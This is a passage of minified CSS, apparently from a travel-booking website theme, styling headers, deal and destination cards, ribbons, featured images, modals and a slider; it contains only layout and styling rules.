.main,.page-template-byt_home.sticky-header:not(.transparent-header) .main{padding-top:150px}.home.sticky-header .main{padding-top:0!important}.sticky-header:not(.transparent-header):not(.home) .hero-sidebar{margin-bottom:-130px!important}.header1>.wrap,.header4>.wrap,.header5>.wrap,.header11>.wrap{padding-right:110px}.full-screen .header1>.wrap,.full-screen .header4>.wrap,.full-screen .header5>.wrap,.full-screen .header11>.wrap{padding-right:130px}.header2 .contact{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6;margin:0}.header2 .minicart{-webkit-box-ordinal-group:8!important;-ms-flex-order:7!important;order:7!important}.header9 .minicart{position:absolute;top:20px;right:0;z-index:100000}.header10 .minicart{position:absolute;top:20px;right:125px}.full-screen .header .ribbon{right:20px}.header10 .ribbon{top:22px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;min-height:30px;padding:0;width:115px}.header10 .ribbon:after{border:none;color:#fff;position:absolute;top:4px;right:0;content:'\e5c5';font-family:'Material Icons';font-weight:400;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.header10 .ribbon nav{min-height:30px}.header10 .ribbon:before,.header10 .ribbon nav:before,.header10 .ribbon nav:after{display:none}.header10 .ribbon ul{padding:0 0 9px}.header10 .ribbon li{padding:9px 0 0 9px;border-bottom:none}.header3 .search{margin-right:0}.header3 .minicart,.header6 .minicart,.header7 .minicart,.header8 .minicart{margin-right:0;margin-left:15px}.header4 .search{margin-left:auto}.header6 .wrap .main-nav,.header7 .wrap .main-nav,.header8 .wrap .main-nav,.header11 .wrap .main-nav{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:auto;float:none;width:auto;background:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.header6 .mega-menu-wrap,.header7 .mega-menu-wrap,.header8 .mega-menu-wrap,.header11 .mega-menu-wrap{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:auto!important}.header11 .wrap .main-nav{margin-right:10px}.header6 .main-nav>ul,.header7 .main-nav>ul,.header8 .main-nav>ul,.header11 .main-nav>ul{width:100%;max-width:100%}.header6 .main-nav ul>li,.header7 .main-nav ul>li,.header8 .main-nav ul>li,.header11 .main-nav ul>li{padding:0 0 0 20px}.header6 .main-nav li a,.header7 .main-nav li a,.header8 .main-nav li a,.header11 .main-nav li a,.header2 .main-nav li a{color:#858585;text-shadow:none}.header2 .main-nav{background:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.header2 .main-nav li{float:none;display:inline-block;padding:0 10px}.top-header{clear:both;float:left;width:100%;height:35px;line-height:35px;font-size:12px;background-color:#fff;font-size:10px;text-transform:uppercase}.top-header .contact{float:left;margin:0;padding:0}.top-header .contact span{display:inline;font-size:10px;text-transform:uppercase}.top-header .contact:before{display:none}.top-header .top-nav{float:right}.top-nav li{float:left;padding:0 0 0 15px}.top-nav li a{color:#aaa}.top-nav li a:hover{color:#fff}.top-nav-left{float:left}.top-nav-left li{float:left;padding:0 15px 0 0}.top-nav-left li a{color:#aaa}.top-nav-left li a:hover{color:#fff}.header9 .logo{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;text-align:center}.header9 .logo img{margin:0 auto}@media screen and (min-width:600px){.header10 .logo{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:auto}.header10 .contact{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-left:0;position:absolute}}@media screen and (min-width:961px){.overlay-header:not(.single-post):not(.woocommerce-page):not(.page-template-page-user-account):not(.page-template-page-user-submit-content):not(.page-template-page-user-content-list):not(.page-template-page-user-login):not(.page-template-page-user-register):not(.page-template-page-user-forgot-pass):not(.page-template-page-contact) .header,.transparent-header:not(.single-post):not(.woocommerce-page):not(.page-template-page-user-account):not(.page-template-page-user-submit-content):not(.page-template-page-user-content-list):not(.page-template-page-user-login):not(.page-template-page-user-register):not(.page-template-page-user-forgot-pass):not(.page-template-page-contact) .header{background:transparent!important;position:absolute}.header2 .mega-menu-wrap,.header2 .main-nav{margin:0 auto!important}.header2 .main-nav{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:auto;float:none;width:auto;min-width:30%}.header2 .main-nav .wrap{float:left;width:100%;text-align:center}}@media screen and (max-width:960px){.header1 .search,.header3 .search,.header4 .search{-webkit-box-flex:1;-ms-flex:1 1 90%;flex:1 1 90%;margin:0 10px 20px 0}.header2 .main-nav{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.header .minicart{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}.header3 .minicart,.header4 .minicart{margin:0 0 20px}}@media screen and (max-width:650px){.header:not(.header4)>.wrap{padding-right:0!important}.header .contact{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin:0 0 20px;padding:0}.header .contact:before{display:none}.contact span{display:inline;width:auto}.top-header{height:auto;line-height:1;padding:10px 0}.top-header .contact{margin:0}.top-header .top-nav{padding-top:10px;float:left;width:100%}.top-nav li{padding:0 15px 0 0}.header1 .search,.header3 .search,.header4 .search{flex-basis:70%}.header1 .minicart{margin:0 15px 20px 0}.header5 .minicart,.header11 .minicart{position:absolute;top:20px;right:115px}.header6 .minicart,.header7 .minicart,.header8 .minicart{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important;margin-left:auto}.header11 .main-nav{width:100%!important}}@media screen and (max-width:360px){.header .ribbon{display:none}.header4 .wrap{padding-right:0!important}.header5 .minicart,.header11 .minicart{right:0}}.overlay-header .header .ribbon,.overlay-header .top-header,.transparent-header .top-header{background:transparent!important}.header .full-width{padding:0}.header .details h3{padding:5px 0;font-size:15px}.wpml-ls-flag{display:inline!important}.ribbon .wpml-ls-legacy-dropdown a{padding-left:0;padding-right:0!important}.wpml-ls-legacy-list-horizontal>ul,.wpml-ls-legacy-list-vertical>ul{padding:6px 0 0!important}.main{width:100%;display:inline-block;background-color:#e8e8e8}.breadcrumbs{width:100%;margin-bottom:20px}.breadcrumbs>ul{width:100%;padding:0 0 10px;margin:0;border-bottom:1px solid rgba(0,0,0,.2)}.breadcrumbs li{display:inline-block;font-size:12px;padding:0 0 10px!important}.breadcrumbs li a{border-right:1px solid rgba(0,0,0,.2);padding:0 14px 0 0;margin:0 15px 0 0}.breadcrumbs li ul{margin:0}.breadcrumbs li ul li{padding:0!important}.static-content{background-color:#fff;padding-left:20px;padding-right:20px;padding-top:20px;padding-bottom:20px;width:100%;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2)}.single .breadcrumbs,.page-template-default .breadcrumbs{margin-bottom:20px}.deals,.destinations,.offers{display:grid}.deals>.row,.destinations>.row,.offers>.row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin:0 -10px}.deals>.row>article,.destinations>.row>article,.offers>.row>article{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.deals>.row>article>div,.destinations>.row>article>div,.offers>.row>article>div{flex-basis:100%;background:#fff;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;max-width:100%}.deals>.row>article>div>a,.destinations>.row>article>div>a,.offers>.row>article>div>a{-webkit-box-flex:1;-ms-flex:1;flex:1;width:100%;text-align:center}.deals>.row>article>div>a>figure,.destinations>.row>article>div>a>figure,.offers>.row>article>div>a>figure,.page-template-page-post-list .post .entry-featured>a>figure{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-grid-column-align:stretch;justify-self:stretch}.deals>.row>article>div>a>figure img,.destinations>.row>article>div>a>figure img,.offers>.row>article>div>a>figure img,.page-template-page-post-list .post .entry-featured>a>figure img{-ms-flex-negative:1;flex-shrink:1;margin:0 auto}.deals>.row>article>div>a>figure img,.destinations>.row>article>div>a>figure img,.offers>.row>article>div>a>figure img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.deals>.row>article>div .details,.destinations>.row>article>div .details,.offers>.row>article>div .details{-webkit-box-flex:3;-ms-flex:3;flex:3;padding:20px;width:100%;height:100%}.deals>.row>article:not(.full-width)>div .details,.destinations>.row>article:not(.full-width)>div .details,.offers>.row>article:not(.full-width)>div .details{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;min-height:0}.deals>.row>article:not(.full-width)>div>a,.destinations>.row>article:not(.full-width)>div>a,.offers>.row>article:not(.full-width)>div>a{-webkit-box-flex:0;-ms-flex:none;flex:none}.deals>.row>article:not(.full-width)>div>a>figure img,.destinations>.row>article:not(.full-width)>div>a>figure img,.offers>.row>article:not(.full-width)>div>a>figure img{-webkit-border-bottom-right-radius:0!important;-moz-border-bottom-right-radius:0!important;border-bottom-right-radius:0!important;-webkit-border-bottom-left-radius:0!important;-moz-border-bottom-left-radius:0!important;border-bottom-left-radius:0!important}.deals>.row>article:not(.full-width)>div .details .item-header{width:100%}.deals>.row>article:not(.full-width)>div .details .item_price{width:100%;-webkit-box-flex:1;-ms-flex:0 1 auto;flex:0 1 auto}.deals>.row>article:not(.full-width)>div .details .description{width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1}.deals>.row>article:not(.full-width)>div .details .actions{width:100%;-webkit-box-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.destinations>.row>article:not(.full-width)>div .details .item-header{width:100%;-webkit-box-flex:1;-ms-flex:0 1 auto;flex:0 1 auto}.destinations>.row>article:not(.full-width)>div .details .description{width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1;padding-bottom:15px}.destinations>.row>article:not(.full-width)>div .details .counts,.destinations>.row>article:not(.full-width)>div .details .actions{width:100%;-webkit-box-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.destinations>.row>article:not(.full-width)>div .details .ribbon{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.offers>.row>article:not(.full-width)>div .details .item-header{width:100%}.offers>.row>article:not(.full-width)>div .details .description{width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1}.offers>.row>article:not(.full-width)>div .details .actions{width:100%;-webkit-box-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.deals>.row>article:not(.full-width)>div>a,.destinations>.row>article:not(.full-width)>div>a,.offers>.row>article:not(.full-width)>div>a,.deals>.row>article:not(.full-width),.destinations>.row>article:not(.full-width),.offers>.row>article:not(.full-width),.deals>.row>article:not(.full-width)>div .details,.destinations>.row>article:not(.full-width)>div .details,.offers>.row>article:not(.full-width)>div .details{display:inline-block}.deals>.row>article:not(.full-width)>div .details,.destinations>.row>article:not(.full-width)>div .details,.offers>.row>article:not(.full-width)>div .details,.deals>.row>article:not(.full-width)>div>a,.destinations>.row>article:not(.full-width)>div>a,.offers>.row>article:not(.full-width)>div>a,article:not(.full-width) .details .item-header,article:not(.full-width) .details .item_price,article:not(.full-width) .details .description,article:not(.full-width) .details .actions,article:not(.full-width) .details .counts{flex:none!important}.deals>.row>article.full-width>div .details,.destinations>.row>article.full-width>div .details,.offers>.row>article.full-width>div .details{position:relative}.deals>.row>article.full-width>div .details .actions,.destinations>.row>article.full-width>div .details .actions,.offers>.row>article.full-width>div .details .actions{position:absolute;bottom:15px;right:0}}.entry-featured{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.page-template-page-post-list .post{flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.page-template-page-post-list .post .entry-featured{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:100%;text-align:center}.page-template-page-post-list .post .entry-featured>a{height:100%}.page-template-page-post-list .post .post-content{-webkit-box-flex:3;-ms-flex:3;flex:3;padding:20px;width:100%;height:100%}@media screen and (min-width:768px){.deals>.row>article.full-width>div>a,.destinations>.row>article.full-width>div>a,.offers>.row>article.full-width>div>a,.page-template-page-post-list .post.full-width .entry-featured{height:100%}.deals>.row>article.full-width>div,.destinations>.row>article.full-width>div,.offers>.row>article.full-width>div,.page-template-page-post-list .post.full-width{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.deals>.row>article.full-width>div .details,.destinations>.row>article.full-width>div .details{padding-right:0;display:-ms-grid;display:grid;-ms-grid-columns:3.8fr 1.2fr;grid-template-columns:3.8fr 1.2fr;-ms-grid-rows:auto;grid-template-rows:auto}.deals>.row>article.full-width:not(.car_rental_item)>div>a>figure,.destinations>.row>article.full-width>div>a>figure,.offers>.row>article.full-width>div>a>figure{height:100%}.deals>.row>article.full-width:not(.car_rental_item)>div>a>figure img,.destinations>.row>article.full-width>div>a>figure img,.offers>.row>article.full-width>div>a>figure img{-webkit-border-top-right-radius:0!important;-moz-border-top-right-radius:0!important;border-top-right-radius:0!important;-webkit-border-bottom-right-radius:0!important;-moz-border-bottom-right-radius:0!important;border-bottom-right-radius:0!important;height:100%;object-fit:cover}article.full-width>div .details .item-header,article.full-width>div .details .description{padding-right:20px}article.full-width>div .details .item-header{padding-bottom:15px}article.full-width>div .details.hide-actions.hide-description.hide-image .item-header,article.full-width>div .details.hide-actions.hide-price.hide-description .item-header{padding-bottom:0}article.full-width>div .details.hide-actions.hide-price .item-header{padding-right:0!important;border-right:0!important;-ms-grid-column-span:3!important;grid-column-end:3!important}.deals>.row>article.full-width>div .details .item-header{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2;border-right:1px solid rgba(0,0,0,.2)}.deals>.row>article.full-width>div .details .item_price{-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:2;grid-row-end:3;white-space:normal;text-align:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;line-height:1.15}.deals>.row>article.full-width>div .details.hide-actions .item_price{-ms-grid-row-span:2;grid-row-end:4}.deals>.row>article.full-width>div .details .item_price .price{width:100%;font-size:23px;padding:0 5px}.deals>.row>article.full-width>div .details .description{-ms-grid-column:1;grid-column:1;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:2;grid-row-end:4;border-right:1px solid rgba(0,0,0,.2)}.deals>.row>article.full-width>div .details .actions{ms-grid-column:2;grid-column:2;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:1;grid-row-end:4;padding:10px 15px 0}.destinations>.row>article.full-width>div .details .item-header{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:1;grid-column-end:2;-ms-grid-row:1;grid-row:1}.destinations>.row>article.full-width>div .details .description{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:2;grid-column-end:3;-ms-grid-row:2;grid-row:2;padding-bottom:15px}.destinations>.row>article.full-width>div .details .counts{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:2;grid-column-end:3;-ms-grid-row:3;grid-row:3}.destinations>.row>article.full-width>div .details .ribbon{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:1;grid-column-end:4;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:3;grid-row-end:4}.destinations>.row>article.full-width>div .details .actions{-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;text-align:right;padding-right:20px;margin-top:-6px}.destinations>.row>article.full-width>div .details .actions .gradient-button{white-space:nowrap}.destinations>.row>article.full-width>div .details .count{width:25%}.tab-content .destinations>.row>article.full-width>div .details .count{width:50%}.location_item.full-width .ribbon{height:100%;width:150px;margin:0 -11px 0 0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.location_item.full-width .ribbon:before{bottom:auto;left:auto;top:-10px;right:0;border-width:10px 0 0 10px;border-left-color:#baaca3;border-top-color:transparent!important;border-right-color:transparent!important;border-bottom-color:transparent!important}.location_item.full-width .ribbon:after{display:none}.location_item.full-width .ribbon>div.half:nth-of-type(2) a:after{width:auto;height:1px;top:0;right:15px;left:15px}.location_item.full-width .ribbon>div>a:before{top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.location_item.full-width .ribbon .small{padding-top:25px}.offers>.row>article.full-width div.actions{text-align:left;margin-top:20px}.page-template-page-post-list .post.full-width .entry-featured{webkit-box-flex:1;-ms-flex:1;flex:1}.page-template-page-post-list .post.full-width .post-content{padding-left:20px;padding-bottom:0;padding-top:0}.archive section article.post_item.full-width>div .details{padding-left:20px;padding-bottom:0;padding-top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.archive section article.post_item.full-width>div .details .item-header,.archive section article.post_item.full-width>div .details .description{padding-right:0;border:none}.archive section article.post_item.full-width>div .details .actions{padding:15px 0 0!important}}.archive section article.post_item>div .details .item-header,.archive section article.post_item>div .details .description{border:none!important;margin:0!important}.archive section article.post_item>div .details .actions{text-align:left!important}@media screen and (max-width:767px){.deals>.row>article>div>a,.deals>.row>article>div>a figure,.deals>.row>article>div>a figure img,.destinations>.row>article>div>a,.destinations>.row>article>div>a figure,.destinations>.row>article>div>a figure img{width:100%}.deals>.row>article>div .details .item-header,.deals>.row>article>div .details .item_price,.deals>.row>article>div .details div.description{border-bottom:1px solid rgba(0,0,0,.2);padding:0 0 15px;margin:0 0 15px;display:inline-block;width:100%}.deals>.row>article.full-width>div>a>figure img,.destinations>.row>article.full-width>div>a>figure img,.offers>.row>article.full-width>div>a>figure img{-webkit-border-bottom-right-radius:0!important;-moz-border-bottom-right-radius:0!important;border-bottom-right-radius:0!important;-webkit-border-bottom-left-radius:0!important;-moz-border-bottom-left-radius:0!important;border-bottom-left-radius:0!important}.destinations>.row>article>div .details .counts{margin-top:15px}}.deals>.row>article:not(.full-width)>div .details .item-header,.deals>.row>article:not(.full-width)>div .details .item_price,.deals>.row>article:not(.full-width)>div .details div.description,.destinations>.row>article:not(.full-width)>div .details .item-header,.offers>.row>article:not(.full-width)>div .details .item-header,.offers>.row>article:not(.full-width)>div .details div.description{border-bottom:1px solid rgba(0,0,0,.2);padding:0 0 15px;margin:0 0 15px}.deals>.row>article:not(.full-width)>div .details div:last-of-type,.offers>.row>article:not(.full-width)>div .details div:last-of-type{border-bottom:none;padding-bottom:0;margin-bottom:0}.destinations>.row>article>div .details .counts{border-top:1px solid rgba(0,0,0,.2);padding:15px 0}.destinations>.row>article:not(.full-width)>div .details.hide-description .counts{border:0;margin:0;padding-top:0}.destinations>.row>article:not(.full-width)>div .details.hide-description .item-header{margin-bottom:0;padding-bottom:0;border-bottom:none}article>div .details{width:100%;padding-top:20px}.details.hide-description.hide-address .item-header,.details.hide-description .item-header{border-bottom:none;margin:0}.details.hide-description.hide-address .item-header h3{margin:0!important}span.address{display:block;width:100%;color:#858585;font-size:13px;line-height:1.3}.details div.description{display:block;width:100%}div.description i{color:#858585;font-size:22px;position:relative;top:5px}.address i{color:#999;font-size:18px;position:relative;top:4px}div.description:empty{display:none!important}div.description>p{overflow:hidden;margin:0 0 10px}div.description>ul,div.description>ol{margin:0 0 0 18px!important}div.description>ul>li{padding:0!important;list-style:disc outside!important}div.description>ul>li:last-of-type,div.description ol>li:last-of-type{padding-bottom:0}div.description>p:last-of-type{margin-bottom:0}.post-type.description{color:inherit;font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit}div.actions{text-align:center}div.actions .gradient-button{display:inline-block;white-space:nowrap}.deals figure,.destinations figure,.offers figure,.small-list figure{position:relative!important}.promo-ribbon{position:absolute!important;right:0!important;top:0!important;z-index:10!important;overflow:hidden!important;width:90px!important;height:90px!important;text-align:right!important}.promo-ribbon span{background:#FFC107;font-size:12px!important;font-weight:bold!important;color:#FFF!important;text-transform:uppercase!important;text-align:center!important;line-height:24px!important;transform:rotate(45deg)!important;-webkit-transform:rotate(45deg)!important;width:170px!important;display:block!important;position:absolute!important;top:25px!important;right:-49px!important}figure .rating{position:absolute;z-index:10;bottom:10px;right:10px;padding:5px 5px 5px 30px;font-size:13px;color:#fff;font-weight:700;text-shadow:0 0 5px rgba(0,0,0,.5)}figure .rating:before{font-family:'Material Icons';content:'\e87d';position:absolute;font-size:18px;left:6px;top:2px}.details h3{margin:0 0 5px!important}.details>div:last-of-type{border-bottom:none;border-top:none;margin-bottom:0;padding-bottom:0!important}.stars{display:inline-block;vertical-align:top}.stars i{float:right;color:#FFC904!important;font-size:16px}.item_price{white-space:nowrap;width:100%}.item_price .price{display:inline-block!important;font-size:16px;padding-left:8px}.location_item .ribbon{text-align:center;margin:5px -25px 20px;height:50px;position:relative;background:#baaca3;-webkit-transition:all 0.1s ease-in 0.1s;-moz-transition:all 0.1s ease-in 0.1s;-o-transition:all 0.1s ease-in 0.1s;-ms-transition:all 0.1s ease-in 0.1s;transition:all 0.1s ease-in 0.1s}.location_item .ribbon:focus,.location_item .ribbon:hover{background:#5FC8C2}.location_item .ribbon:focus em,.location_item .ribbon:hover em{color:#fff!important;text-shadow:none}.location_item .ribbon:before{filter:brightness(65%);content:"";position:absolute;left:0;bottom:-5px;width:0;height:0;border-style:solid;border-width:0 5px 5px 0;border-right-color:#baaca3;border-top-color:transparent;border-bottom-color:transparent;border-left-color:transparent}.location_item .ribbon:after{filter:brightness(65%);content:"";position:absolute;right:0;bottom:-5px;width:0;height:0;border-style:solid;border-width:5px 5px 0 0;border-top-color:#baaca3;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent}.location_item .ribbon a{color:#fff}.location_item:not(.full-width) .ribbon:hover:before,.location_item:not(.full-width) .ribbon:focus:before{border-bottom-color:transparent!important}.location_item:not(.full-width) .ribbon:hover:after,.location_item:not(.full-width) .ribbon:focus:after{border-right-color:transparent!important}.location_item .ribbon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.location_item .ribbon>div{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.location_item .ribbon>div>a>span{width:100%;text-align:right;line-height:1;display:inline-block}.location_item .ribbon .small{font-weight:600;font-size:12px}.location_item .ribbon .price{font-size:18px;position:relative;top:-2px}.location_item .ribbon>div>a{position:relative;padding:0 20px;float:left;width:100%;height:100%}.location_item .ribbon>div.half:nth-of-type(2) a:after{content:"";position:absolute;width:1px;height:30px;background:rgba(0,0,0,.2);top:10px;left:0}.ribbon .half>a:before{font-family:'Material Icons';font-size:30px;font-weight:400;position:absolute;top:-1px;left:22px;text-shadow:1px 1px 1px rgba(0,0,0,.3);color:#fff}.ribbon .accommodation a:before{content:'\e7ee'}.ribbon .tour a:before{content:'\e553'}.ribbon .cruise a:before{content:'\e532';font-size:26px;top:2px}.ribbon .car_rental a:before{content:'\e531'}.location_item .counts{width:100%;display:inline-block}.location_item .count{float:left;width:40%}.location_item .count:nth-of-type(odd){width:60%}.location_item .count:only-child{width:100%!important}@media screen and (min-width:960px){.location_item.full-width .count{width:25%}}.counts:empty{padding-top:0}.single-card{background:#fff;margin-bottom:20px;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2)}.single-card img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%}.single-card>div{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.single-card .details{padding:20px;height:100%;position:absolute;display:flex;top:0;left:0;flex-direction:column;align-content:flex-end;justify-content:flex-end;background:-moz-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,.29) 70%,rgba(0,0,0,.5) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,.29) 70%,rgba(0,0,0,.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,.29) 70%,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=0);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.single-card .details *{color:#fff}.single-card .details .actions{text-align:left;margin-top:15px}.single-card .ribbon{width:auto;margin:0;background:none!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:40px;line-height:40px}.single-card .ribbon:before,.single-card .ribbon:after{display:none}.single-card .ribbon>div{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-item-align:start;align-self:flex-start}.single-card .ribbon>div>a{padding:0 0 0 30px}.single-card .ribbon>div>a>span{width:auto}.single-card .ribbon>div>a>span.small{padding:0 5px}.single-card .ribbon .half>a:before{left:0;top:1px}.single-card .ribbon .price{top:2px}.overlay-link{display:none;visibility:hidden}.single-card .overlay-link{display:block;visibility:visible;position:absolute;top:0;bottom:0;left:0;right:0;z-index:10}.page-featured-image{left:-10%;right:-10%;position:absolute;height:600px;margin-top:-20px;overflow:hidden}.page-featured-image .wrap{top:0;left:0;right:0;bottom:0;position:absolute;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:1170px;max-width:94%;text-align:left}.page-featured-image h1{color:#fff;font-size:54px;line-height:1.2;-ms-flex-item-align:end;align-self:flex-end;width:100%;padding:50px 0;margin:0;text-shadow:0 0 3px rgba(0,0,0,.1)}.boxed .page-featured-image h1{padding-left:15px;padding-right:15px}.keyvisual{background-repeat:no-repeat;background-position:50% 50%;background-size:cover;width:100%;height:100%}.has-featured-image .breadcrumbs{display:none}.has-featured-image .left-sidebar,.has-featured-image .right-sidebar,.has-featured-image .inner-nav,.has-featured-image .tab-content,.has-featured-image section:not(.tab-content)>.deals,.has-featured-image section:not(.tab-content)>.destinations,.has-featured-image .page-content,.has-featured-image .post-general-content,.has-featured-image .section-search-results .sort-by{margin-top:600px}.has-featured-image .tab-content.layout-above,.post-template-default.has-featured-image .left-sidebar,.post-template-default.has-featured-image .right-sidebar{margin-top:0}.has-featured-image .found-post-content.destinations,.has-featured-image .found-post-content.deals,.has-featured-image .found-post-content.offers,.single:not(.single-location).has-featured-image .post-general-content,.archive.date.has-featured-image section:not(.tab-content)>.deals,.has-featured-image .section-search-results .deals{margin-top:0!important}@media screen and (max-width:1170px){.page-featured-image .wrap{padding:0 10%;width:100%;max-width:100%}.page-featured-image .wrap h1{padding:30px 10px}}@media screen and (max-width:960px){.page-featured-image{height:400px;left:0;right:0;left:0;right:0}.has-featured-image .single .inner-nav,.has-featured-image section:not(.tab-content)>.deals,.has-featured-image section:not(.tab-content)>.destinations,.has-featured-image .page-content,.has-featured-image .inner-nav,.has-featured-image .post-general-content,.has-featured-image .section-search-results .sort-by{margin-top:400px}.has-featured-image .left-sidebar,.has-featured-image .right-sidebar,.has-featured-image .tab-content{margin-top:0}}.modal{position:fixed;overflow:hidden;top:0;bottom:0;left:0;right:0;width:100%;height:100%;z-index:999999;padding:0!important;margin:0;background-color:#fff}.modal .static-content{position:absolute;overflow:auto;-webkit-overflow-scrolling:touch;height:100vh;padding:50px 10%!important;text-align:center;background:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.modal .material-icons{font-size:78px;margin-bottom:15px}.close-btn:not(.gradient-button){float:right;font-size:20px}.modal form{text-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.booking-commands{float:left;width:100%}body.modal-open{overflow:hidden}.modal input.gradient-button{float:left}.modal a.gradient-button:not(.right){background:none!important;color:inherit!important;opacity:.65;-ms-opacity:.65}.cancel-inquiry.right,.cancel-review.right{font-size:20px;color:inherit}@media screen and (max-width:768px){.modal .static-content{padding-bottom:150px!important}}@media screen and (min-width:960px){.inquiry-form-thank-you .static-content{padding-top:15%!important}}.review-form table th,.review-form table td{vertical-align:middle}.review-form table th:not(:first-child),.review-form table td:not(:first-child){text-align:center}table td .radio{margin:0 auto;float:none}.review-form tr.error th,.review-form tr.error td{background:#E53935;color:#fff}.lSSlideOuter{margin:0 0 15px;max-width:100%;width:100%;display:block}.lightSlider li{text-align:center;overflow:hidden;padding:0!important}.lightSlider li:before{display:none}.lightSlider img{height:auto;display:inline;margin:0 auto}.lSPager:empty{display:none}.lSAction>a{z-index:50!important}.main ul.featured-image{margin:0 0 15px}.main ul.featured-image li{padding:0;list-style:none}.single .inner-nav{float:left;width:21%;position:relative;z-index:50}.single .inner-nav 